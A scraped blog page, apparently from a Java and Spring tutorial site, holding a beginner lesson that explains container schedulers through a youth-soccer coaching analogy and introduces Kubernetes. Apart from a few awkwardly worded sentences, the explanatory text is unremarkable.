var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://onurdesk.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://onurdesk.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='hcb-style-css' href='https://onurdesk.com/wp-content/plugins/highlighting-code-block/build/css/hcb--light.css?ver=2.0.1' type='text/css' media='all' />
<style id='hcb-style-inline-css' type='text/css'>
:root{--hcb--fz--base: 14px}:root{--hcb--fz--mobile: 13px}:root{--hcb--ff:Menlo, Consolas, "Hiragino Kaku Gothic ProN", "Hiragino Sans", Meiryo, sans-serif;}
</style>
<script type="text/javascript" id="ruigehond006_javascript-js-extra">
/* <![CDATA[ */
var ruigehond006_c = {"bar_attach":"top","bar_color":"#ea0404","bar_height":".8vh","mark_it_zero":"Yes","post_types":["post"],"post_identifier":".post-4116.post.type-post.status-publish.format-standard.hentry.category-uncategorized","post_id":"4116"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onurdesk.com/wp-content/plugins/wp-reading-progress/wp-reading-progress.min.js?ver=1.6.0" id="ruigehond006_javascript-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://onurdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onurdesk.com/wp-json/wp/v2/posts/4116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onurdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onurdesk.com/?p=4116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onurdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonurdesk.com%2Fthe-container-schedulers-in-deployment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onurdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonurdesk.com%2Fthe-container-schedulers-in-deployment%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://onurdesk.com/the-container-schedulers-in-deployment/?amp">		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>#ruigehond006_wrap{z-index:10001;position:fixed;display:block;left:0;width:100%;margin:0;overflow:visible}#ruigehond006_inner{position:absolute;height:0;width:inherit;background-color:rgba(255,255,255,.2);-webkit-transition:height .4s;transition:height .4s}html[dir=rtl] #ruigehond006_wrap{text-align:right}#ruigehond006_bar{width:0;height:100%;background-color:transparent}</style><link rel="amphtml" href="https://onurdesk.com/the-container-schedulers-in-deployment/?amp"><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-PT3QH4DS6L" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["onurdesk.com"]} );gtag('js', new Date());gtag('config', 'G-PT3QH4DS6L', {} );
/* ]]> */
</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-4116 single-format-standard wp-theme-Newspaper tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://onurdesk.com/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-hearder-menu-container"><ul id="menu-hearder-menu" class="td-mobile-main-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://onurdesk.com/category/database/">DB<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2575"><a href="https://onurdesk.com/category/interview/">Interview<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://onurdesk.com/category/interview/interview-program-java/">interview program java<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://onurdesk.com/category/interview/interview-question/">interview questions<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2578"><a href="https://onurdesk.com/category/java/">Java<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2579"><a href="https://onurdesk.com/category/java/bulid-tool/">Bulid Tool<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://onurdesk.com/category/java/bulid-tool/maven/">maven<i class="td-icon-menu-right td-element-after"></i></a></li>
		<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://onurdesk.com/category/java/bulid-tool/docker/">Docker<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://onurdesk.com/category/java/design-pattern/">Design Pattern<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2583"><a href="https://onurdesk.com/category/java/oops/">OOPS<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-2584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2584"><a href="https://onurdesk.com/category/javascript/">JS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://onurdesk.com/category/javascript/mern-stack/">MERN stack<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://onurdesk.com/category/javascript/reactjs/">ReactJS<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-2587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2587"><a href="https://onurdesk.com/category/microservices/">Microservices<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588"><a href="https://onurdesk.com/category/microservices/java-microservices/">Java Microservices<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2589"><a href="https://onurdesk.com/category/shell/">Shell<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-2592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2592"><a href="https://onurdesk.com/category/spring/spring-boot/">SpringBoot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2593"><a href="https://onurdesk.com/category/spring/springsecurity/">SpringSecurity<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2590"><a href="https://onurdesk.com/category/spring/">Spring<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2591"><a href="https://onurdesk.com/category/spring/reactive-spring/">Reactive Spring<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://onurdesk.com/">
                                <span class="td-logo-text">Onurdesk</span>
                            </a>
                                                        <span class="td-tagline-text">Spring, Java and Nodejs all articles at same desk</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-hearder-menu-container"><ul id="menu-hearder-menu-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://onurdesk.com/category/database/">DB</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2575"><a href="https://onurdesk.com/category/interview/">Interview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://onurdesk.com/category/interview/interview-program-java/">interview program java</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://onurdesk.com/category/interview/interview-question/">interview questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2578"><a href="https://onurdesk.com/category/java/">Java</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2579"><a href="https://onurdesk.com/category/java/bulid-tool/">Bulid Tool</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://onurdesk.com/category/java/bulid-tool/maven/">maven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://onurdesk.com/category/java/bulid-tool/docker/">Docker</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://onurdesk.com/category/java/design-pattern/">Design Pattern</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2583"><a href="https://onurdesk.com/category/java/oops/">OOPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2584"><a href="https://onurdesk.com/category/javascript/">JS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://onurdesk.com/category/javascript/mern-stack/">MERN stack</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://onurdesk.com/category/javascript/reactjs/">ReactJS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2587"><a href="https://onurdesk.com/category/microservices/">Microservices</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588"><a href="https://onurdesk.com/category/microservices/java-microservices/">Java Microservices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2589"><a href="https://onurdesk.com/category/shell/">Shell</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2592"><a href="https://onurdesk.com/category/spring/spring-boot/">SpringBoot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2593"><a href="https://onurdesk.com/category/spring/springsecurity/">SpringSecurity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2590"><a href="https://onurdesk.com/category/spring/">Spring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2591"><a href="https://onurdesk.com/category/spring/reactive-spring/">Reactive Spring</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://onurdesk.com/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://onurdesk.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Uncategorized" class="entry-crumb" href="https://onurdesk.com/category/uncategorized/">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Container Schedulers in deployment</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-4116 post type-post status-publish format-standard hentry category-uncategorized">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://onurdesk.com/category/uncategorized/">Uncategorized</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://onurdesk.com/the-container-schedulers-in-deployment/" rel="bookmark" title="The Container Schedulers in deployment">
                        The Container Schedulers in deployment                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://onurdesk.com/author/admin/">Admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2023-03-31T19:22:32+00:00" >March 31, 2023</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://onurdesk.com/the-container-schedulers-in-deployment/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                
                
<p>In this lesson, we will get familiar with the container schedulers.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-white ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">This Articles Contents</p>
<label for="ez-toc-cssicon-toggle-item-696daf6035ba4" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696daf6035ba4"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#A_Comparison" title="A Comparison">A Comparison</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#The_Relative_Portion" title="The Relative Portion">The Relative Portion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Why_Use_Schedulers" title="Why Use Schedulers?">Why Use Schedulers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Container_Scheduling_Systems" title="Container Scheduling Systems">Container Scheduling Systems</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Schedulers_and_Containers_Why" title="Schedulers and Containers: Why?">Schedulers and Containers: Why?</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="A_Comparison"></span>A Comparison<span class="ez-toc-section-end"></span></h2>



<p>Consider a group of young teenagers. They&#8217;d go to the courtyard and play soccer after school. That was an exciting sight. The term &#8220;independent&#8221; refers to a person who does not work for the government. There was no offence taken, but there was no defence taken, either.<br>They&#8217;d simply chase a ball.</p>



<p>Everyone runs forward towards the ball, someone kicks it to the left, and youngsters move in that direction, only to start running back because someone \skicked the ball again. The strategy was straightforward. Run towards the ball, kick it if you can, and repeat anywhere you can. It&#8217;s difficult to see how anyone managed to score. It was pure chance applied to a group of children.</p>



<p><br>There was no strategy, no plan, and no understanding that winning required coordination.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="https://onurdesk.com/wp-content/uploads/2023/03/image-4.png" alt="" class="wp-image-4117" width="566" height="323" title="The Container Schedulers in deployment 1" srcset="https://onurdesk.com/wp-content/uploads/2023/03/image-4.png 566w, https://onurdesk.com/wp-content/uploads/2023/03/image-4-300x171.png 300w, https://onurdesk.com/wp-content/uploads/2023/03/image-4-150x86.png 150w" sizes="(max-width: 566px) 100vw, 566px" /></figure></div>


<p>If you&#8217;re looking for a coach, here is the place to be. They&#8217;d need someone to explain us what the strategy is, who should do what, and when to go on the offence or \sfall back to protect the goal. They&#8217;d need someone to direct them.</p>



<p>The field (a cluster) had a random number of people (services) who shared the same purpose (to win). Because anyone might join the game at any time, the number of persons (services) changed all the time. Someone was injured and had to be replaced, and when there was no substitute, the rest of us had to take over his job (self-healing).</p>



<figure class="wp-block-image size-full"><img decoding="async" width="538" height="356" data-src="https://onurdesk.com/wp-content/uploads/2023/03/image-5.png" alt="" class="wp-image-4118 lazyload" title="The Container Schedulers in deployment 2" data-srcset="https://onurdesk.com/wp-content/uploads/2023/03/image-5.png 538w, https://onurdesk.com/wp-content/uploads/2023/03/image-5-300x199.png 300w, https://onurdesk.com/wp-content/uploads/2023/03/image-5-150x99.png 150w" data-sizes="(max-width: 538px) 100vw, 538px" src="[data-uri]" style="--smush-placeholder-width: 538px; --smush-placeholder-aspect-ratio: 538/356;" /></figure>



<p>The following examples will give you a basic notion of a node and a cluster.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="The_Relative_Portion"></span>The Relative Portion<span class="ez-toc-section-end"></span></h2>



<p>These football games can be turned into clusters with relative ease. Just as the children required someone to instruct them (a coach), clusters require something to coordinate the services and resources.</p>



<p>Both must not only make decisions in advance, but also continuously monitor the game/cluster and adjust their strategy/scheduling based on internal and external factors.</p>



<p>Children required a coach, whereas clusters require a scheduler. They require a framework that determines where a service should be deployed and ensures that it meets the desired run-time requirements.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Why_Use_Schedulers"></span>Why Use Schedulers?<span class="ez-toc-section-end"></span></h2>



<p>A cluster scheduler has refers to the significant.</p>



<ul class="wp-block-list">
<li>A <strong>scheduler </strong>is responsible for controlling the deployment and operation of distributed system components, including containers and virtual machines.</li>



<li>The <strong>scheduler </strong>ensures that resources are utilised effectively and within restrictions, and that services are always operational and accessible.</li>



<li>By recognising and reacting to problems or outages, the scheduler provides fault tolerance and high availability.</li>



<li>Declarative techniques are utilised with schedulers, enabling developers to declare the intended end state of a system or service and allowing the scheduler to find the most effective means of achieving that state.</li>



<li>Schedulers are crucial to guaranteeing the efficient and dependable running of contemporary distributed systems.</li>
</ul>



<p>The distinction between imperative and declarative procedures may appear tiny, but it is actually vast. Using a declarative expression of the desired state, a scheduler can monitor a cluster and take action anytime the actual state differs from the wanted. Compare this to the execution of an installation script. Both will install a service with the same first outcome. Unfortunately, the script will not guarantee the result&#8217;s durability over time. If one of the duplicates fails an hour later, our system will be compromised.</p>



<p>Historically, this issue was resolved through a combination of notifications and manual interventions. An administrator would be notified that a replica failed, log in to the server, and resume the procedure.</p>



<p>If the entire server is unavailable, the administrator may decide to establish a new one or deploy the failed replica to one of the other servers. However, before he could do so, he must determine which server has sufficient RAM and CPU. All of this and much more is performed automatically by schedulers.</p>



<p>Consider schedulers to be operators who continuously monitor the system and correct deviations between the desired and actual states. In contrast, schedulers are infinitely faster and more precise. They do not become weary, do not require restroom breaks, nor do they demand wages. These are machines, or, more precisely, software that operates on top of them.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Container_Scheduling_Systems"></span>Container Scheduling Systems<span class="ez-toc-section-end"></span></h2>



<p>This ultimately leads to container schedulers. What distinguishes them from schedulers in general?</p>



<p>Container schedulers adhere to the same fundamentals as schedulers in general. The key distinctions between a scheduler and a container scheduler are as follows:</p>



<ul class="wp-block-list">
<li>Containers are being used as the deployment units.</li>



<li>They are deploying container image-packaged services.</li>



<li>They are attempting to collocate them based on memory and CPU requirements.</li>



<li>They are ensuring that the necessary number of clones are (almost) constantly active.</li>
</ul>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="520" height="268" data-src="https://onurdesk.com/wp-content/uploads/2023/03/image-6.png" alt="" class="wp-image-4119 lazyload" title="The Container Schedulers in deployment 3" data-srcset="https://onurdesk.com/wp-content/uploads/2023/03/image-6.png 520w, https://onurdesk.com/wp-content/uploads/2023/03/image-6-300x155.png 300w, https://onurdesk.com/wp-content/uploads/2023/03/image-6-150x77.png 150w" data-sizes="(max-width: 520px) 100vw, 520px" src="[data-uri]" style="--smush-placeholder-width: 520px; --smush-placeholder-aspect-ratio: 520/268;" /></figure></div>


<h2 class="wp-block-heading"><span class="ez-toc-section" id="Schedulers_and_Containers_Why"></span>Schedulers and Containers: Why?<span class="ez-toc-section-end"></span></h2>



<p>Containers have advantages over other deployment methods.</p>



<ul class="wp-block-list">
<li>Services deployed as containers are isolated and immutable.</li>



<li>Isolation provides reliability.</li>



<li>Isolation helps with networking and volume management. It avoids<br>conflicts. It allows us to deploy anything, anywhere, without worrying<br>whether that something will clash with other processes running on the<br>same server.</li>



<li>Schedulers, combined with containers and virtual machines, provide the<br>ultimate cluster management nirvana.</li>



<li>They allow us to combine the developer’s necessity for rapid and<br>frequent deployments with a sysadmin’s goals of stability and<br>reproducibility.</li>
</ul>



<p>And this brings us to Kubernetes…</p>



<p><strong>The next tutorial will focus on introducing you to Kubernetes.</strong></p>
            </div>

